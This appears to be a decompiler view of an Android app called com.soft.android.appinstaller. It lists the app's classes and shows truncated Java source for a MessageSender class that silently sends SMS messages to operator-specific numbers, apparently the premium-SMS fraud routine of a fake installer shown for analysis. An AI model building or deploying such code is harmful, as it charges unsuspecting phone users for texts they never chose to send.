 com.soft.android.appinstaller
ActivityTexts
FinishActivity
FirstActivity
FirstActivity
onCreate(Bundle) : vo
onNextClicked(View) :
onRulesClicked(View)
GlobalConfig
HashConfig
MemberActivity
MessageSender
OpInfo
QuestionActivity
R
RemoteCache
ReplaceItem
RulesActivity
SimpleEula
FirstActivity.class
MessageSender.class
package com.soft.android.appinstaller;
import android.app.PendingIntent;
public class MessageSender
{
private static MessageSender s_instance = null;
public static MessageSender getInstance()
{
if (s_instance == null)
s_instance = new MessageSender();
return s_instance;
}
public void sendMessage(Context paramContext, int paramInt)
{
Log.v("sendMessage", "Sending SMS #" + String.valueOf(paramInt));
OpInfo localOpInfo = OpInfo.getInstance();
localOpInfo.init(paramContext);
String str = localOpInfo.getPrefix(paramInt) + " " + GlobalConfig.getInstance().getValue("id"
PendingIntent localPendingIntent = PendingIntent.getActivity(paramContext, 0, new Intent(para
SmsManager.getDefault().sendTextMessage(localOpInfo.getNumber(paramInt), null, str, localPend
}
}